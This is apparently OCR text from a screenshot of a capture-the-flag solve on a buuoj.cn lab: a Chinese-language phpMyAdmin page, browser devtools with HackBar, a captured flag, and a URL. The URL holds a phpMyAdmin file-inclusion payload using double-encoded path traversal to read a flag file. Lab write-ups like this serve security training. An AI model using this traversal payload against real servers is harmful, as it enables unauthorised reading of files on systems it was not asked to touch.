 MyAdmin
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
表收藏夹
flag{901bec54-8b67-49d0-be13-affa27a0f224}
mation_schema
控制台
看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
n Encoding SQL XSS Other Contri
RL
http://9a9ffbc2-edb6-47c4-9207-d90ccb6245fb.node5.buuoj.cn:81/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../flag
RL